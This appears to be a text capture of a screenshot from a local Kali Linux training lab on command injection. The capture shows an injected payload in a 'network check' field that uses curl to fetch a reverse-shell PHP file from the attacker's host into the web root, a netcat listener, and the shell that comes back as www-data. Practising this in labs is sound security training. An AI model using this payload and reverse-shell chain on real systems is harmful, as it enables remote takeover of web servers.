 1 2 3 4
16:40
Command Injection 0x02 × +
localhost/rev.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Netcat Shell Stabilizati...
Labs / Command Injection 0x02
Network check
https://tcm-sec.com/
Target: https://google.com/ && curl 192.168.163.133:8080/rev.php > /var/www/html/rev.php
Website OK
kali@kali: ~/Desktop/WebApp-Lab/command_injection_02-lab
File Actions Edit View Help
kali@kali: ~/Desktop/WebApp-Lab/command_injection_02-lab × kali@kali: /tmp ×
[+] Running 3/3
✔ Container labs-peh-capstone-db-1 Started
✔ Container labs-peh-db-1 Started
✔ Container labs-web-1 Started
┌──(kali㉿kali)-[~/Desktop/WebApp-Lab/labs]
└─$ ls
assets checks.php dev.md Dockerfile index.php init.php rev.php
capstone db.php docker-compose.yml includes init_init.php labs set-permissions.s
┌──(kali㉿kali)-[~/Desktop/WebApp-Lab/labs]
└─$ cd ..
┌──(kali㉿kali)-[~/Desktop/WebApp-Lab]
└─$ ;s
s: command not found
┌──(kali㉿kali)-[~/Desktop/WebApp-Lab]
└─$ ls
command_injection_02-lab peh-web-labs.tar.gz sql-injection2-lab xss-challenge-Lab
labs sql-injection1-post_request sql-injection-capstone
┌──(kali㉿kali)-[~/Desktop/WebApp-Lab]
└─$ cd command_injection_02-lab
┌──(kali㉿kali)-[~/Desktop/WebApp-Lab/command_injection_02-lab]
└─$ ls
┌──(kali㉿kali)-[~/Desktop/WebApp-Lab/command_injection_02-lab]
└─$ nc -nvlp 7777
listening on [any] 7777 ...
connect to [192.168.163.133] from (UNKNOWN) [172.18.0.4] 51946
Linux 9e0f26b27448 6.8.11-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.8.11-1kali2 (2024-05-30) x86_64 GN
21:40:08 up 21 min, 0 users, load average: 0.09, 0.09, 0.08
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$